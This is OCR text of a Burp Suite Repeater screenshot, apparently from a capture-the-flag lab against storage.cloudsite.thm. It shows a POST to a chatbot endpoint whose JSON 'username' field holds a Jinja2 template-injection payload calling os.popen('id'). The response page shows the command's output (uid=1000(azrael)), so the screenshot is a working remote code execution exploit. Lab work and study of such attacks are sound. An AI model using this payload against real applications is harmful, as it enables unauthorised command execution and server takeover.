 Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JSON Web Tokens Settings
1 × 2 × +
Send Cancel < > Target: http://storage.cloudsite.thm HTTP/1
Request
Pretty Raw Hex GraphQL JSON Web Tokens \n
1 POST /api/fetch_messeges_from_chatbot HTTP/1.1
2 Host: storage.cloudsite.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://storage.cloudsite.thm/dashboard/active
8 Content-Type: application/json
9 Content-Length: 99
10 Origin: http://storage.cloudsite.thm
11 Connection: keep-alive
12 Cookie: jwt=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJlbWFpbCI6ImFAYS5jb20iLCJzdWJzY
3JpcHRpb24iOiJhY3RpdmUiLCJpYXQiOjE3NDAyNDE1MDksImV4cCI6MTc0MDI0NTEwOX0
.PQsoWyUeaUqyRA6Nlj-ZnPx0KA3x_Q0i4w4YG5T_zRY
13 Priority: u=0
14
15 {
"username":
"{{ config.__class__.__init__.__globals__['os'].popen('id').read(
) }}",
"query":"guest"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 22 Feb 2025 16:53:04 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 X-Powered-By: Express
5 Content-Type: text/html; charset=utf-8
6 ETag: W/"14d-ojYn6THt7bzf2bPnsR3mx4TyLQs-gzip"
7 Vary: Accept-Encoding
8 Content-Length: 333
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta charset="UTF-8">
16 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
17 <title>
Greeting
</title>
18 </head>
19 <body>
20 <h1>
Sorry, uid=1000(azrael) gid=1000(azrael)
groups=1000(azrael)
21 , our chatbot server is currently under development.
</h1>
22 </body>
23 </html>
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 12
Response headers 9
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done 632 bytes | 1,206 millis
Event log (5) All issues Memory: 141.3MB